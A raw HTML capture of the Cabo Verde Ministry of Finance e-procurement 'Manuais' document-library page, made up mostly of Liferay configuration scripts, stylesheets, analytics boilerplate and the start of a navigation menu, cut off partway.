

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=downloads
body_size: 139322
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Manuais - Manuais - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol=downloads"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a0b1db12" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"18"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt"},getLayoutRelativeURL:function(){return"/web/ecompras/manuais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/manuais"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"90052"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d90052"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="IIVJVFod";Liferay.currentURL="/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.sidenav-container.open>.sidenav-menu-slider{z-index:inherit}.mf:not(.liferay-instance) nav ul{z-index:inherit}.management-bar-light .nav-link,.management-bar-light .navbar-nav .btn-unstyled{display:none}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{display:none}.panel{display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a 